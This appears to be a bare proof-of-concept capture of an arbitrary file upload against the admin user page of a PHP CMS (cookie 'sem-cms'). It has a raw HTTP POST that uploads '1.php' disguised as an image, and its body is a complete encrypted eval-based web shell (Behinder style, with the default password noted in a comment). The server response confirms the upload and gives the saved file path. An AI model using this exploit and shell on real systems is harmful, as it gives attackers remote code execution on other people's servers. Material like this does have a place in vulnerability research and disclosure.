 POST /admin/user.php HTTP/1.1
Host: 127.0.0.4
Content-Length: 990
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKmWTnfpNBPohClwD
Origin: http://127.0.0.4
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.4/admin/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; sem-cms_cookie_session=
j27te1oivb6c5c0fd354f710jr
Connection: close
------WebKitFormBoundaryKmWTnfpNBPohClwD
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位, 默认连接密码rebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryKmWTnfpNBPohClwD
Content-Disposition: form-data; name="action"
image
------WebKitFormBoundaryKmWTnfpNBPohClwD
Content-Disposition: form-data; name="unique"
2
------WebKitFormBoundaryKmWTnfpNBPohClwD--
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jul 2021 03:00:18 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 58
11
12 "code":true,"path":"file\/profile\/573a0a69bc1a49c4.php"}